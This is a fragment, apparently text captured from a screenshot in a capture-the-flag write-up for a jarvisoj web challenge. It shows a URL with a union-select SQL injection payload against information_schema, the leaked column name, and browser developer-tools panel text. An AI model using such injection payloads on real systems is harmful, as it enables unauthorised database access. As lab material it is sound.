 web.jarvisoj.com:32794
web.jarvisoj.com:32794/index.php?table=flag`%20`union%20select%20column_name%20from%20information_schema.columns%20limit%20...
flagUwillNeverKnow
Elements Console Sources Network Performance Memory Security Application Audits EditThisCookie
<html>
<head></head>
... <body>flagUwillNeverKnow
</body> == $0
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet